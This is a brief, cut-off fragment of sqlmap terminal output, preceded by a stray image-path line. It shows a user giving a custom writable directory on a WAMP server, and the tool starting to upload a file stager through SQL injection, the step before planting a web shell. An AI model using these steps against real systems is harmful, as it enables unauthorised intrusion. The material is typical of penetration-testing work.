 do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[23:30:37] [WARNING] unable to automatically retrieve the web server document ro
ot
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /v
ar/www/nginx-default, /srv/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: c:/wamp/www
[23:31:08] [INFO] retrieved web server absolute paths: '/list~.php'
[23:31:08] [INFO] trying to upload the file stager on 'c:/wamp/www/' via LIMIT '